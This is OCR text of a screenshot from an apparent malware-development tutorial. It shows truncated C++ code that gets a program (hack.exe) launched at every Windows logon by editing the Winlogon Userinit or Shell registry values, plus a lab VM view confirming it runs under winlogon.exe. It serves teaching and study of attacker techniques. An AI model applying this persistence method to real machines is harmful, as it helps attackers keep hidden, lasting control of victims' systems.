 pers.cpp
hack.cpp
1 /*¬
2 pers.cpp¬
3 windows persistence via winlogon keys¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/06/12/malware-pers-7.html¬
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 ¬
10 int main(int argc, char* argv[]) {¬
11 HKEY hkey = NULL;¬
12 ¬
13 // shell¬
14 // const char* sh = "explorer.exe,Z:\\2022-06-1
15 // const char* sh = "explorer.exe,hack.exe";¬
16 ¬
17 // userinit¬
18 const char* ui = "C:\\Windows\\System32\\userin
19 ¬
20 // startup¬
21 LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LP
22 if (res == ERROR_SUCCESS) {¬
23 // create new registry key¬
24 ¬
25 // reg add "HKEY_LOCAL_MACHINE\Software\Micro
26 // RegSetValueEx(hkey, (LPCSTR)"Shell", 0, RE
27 RegSetValueEx(hkey, (LPCSTR)"Userinit", 0, RE
28 RegCloseKey(hkey);¬
29 }¬
30 ¬
31 return 0;¬
32 }¬
33
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
Micros
Edg
Firef
share
(VBoxSv
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /s
hack.exe (1372) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
File
N/A
(UNVERIFIED)
Version: N/A
Image file name:
\\VBoxSvr\shared\2022-06-12-malware-pers-7\hack.exe
Process
Command line: Z:\2022-06-12-malware-pers-7\hack.exe
Current directory: C:\Windows\system32\
Started: 36 seconds ago (3:00:07 PM 6/12/2022)
PEB address: 0xd1f26b1000 Image type: 64-bit
Parent: winlogon.exe (4772)
Mitigation policies: DEP (permanent); ASLR (high entropy) Details
Protection: None Permissions Terminate
Close
=^..^=
Meow-meow!
OK
Pro
Hacker
Refr
Processes (Ctrl+K)
Process
Name
dll
sv
Windows Ser...
sv
Windows Ser...
sv
Windows Ser...
SearchUI.exe
Search and Cortana application
Activate Windows
Go to Settings to activate
Windows.
BF6DE7E7F
ey
/f
Type here to search
3:01 PM
6/12/2022
1
Right Ctrl